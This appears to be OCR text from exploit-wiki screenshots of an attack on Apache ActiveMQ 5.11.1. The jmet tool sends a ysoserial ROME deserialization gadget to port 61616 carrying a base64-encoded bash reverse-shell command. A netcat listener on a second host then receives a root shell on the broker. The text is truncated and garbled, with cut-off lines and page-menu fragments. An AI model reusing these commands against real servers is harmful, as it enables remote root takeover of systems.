 Cmder
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y “bash -c {echo,YmFzaCAtaSA
4,-d}|{bash,-i}” -Yp ROME 172.21.231.183 61616
bash: bash”: command not found
base64: invalid input
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA
4,-d}|{bash,-i}" -Yp ROME 172.21.231.183 61616
2021-01-21 17:23:36,493 main INFO sun.reflect.Reflection.getCallerClass is not support
to this. java.lang.ClassNotFoundException: sun.reflect.Reflection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoad
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLo
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:6
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContex
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jCont
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jCont
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(N
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(Na
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstanc
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/tmp/j
rnal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective ac
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader ca
al.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module java.b
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-GSG4F7H-37949-161122101666
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAt
se64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-GSG4F7H-37949-161122
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
Cmder
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 117.151.223.27.
Ncat: Connection from 117.151.223.27:17520.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@81d4d7d33973:/opt/apache-activemq-5.11.1# whoami
whoami
root
root@81d4d7d33973:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@81d4d7d33973:/opt/apache-activemq-5.11.1#
Software Fou
Queue Vi
Graph
XML
Topic Vie
XML
Subscribe
Views
XML
Useful Li
Documentat
FAQ
Downloads
Forums
PeiQi 文库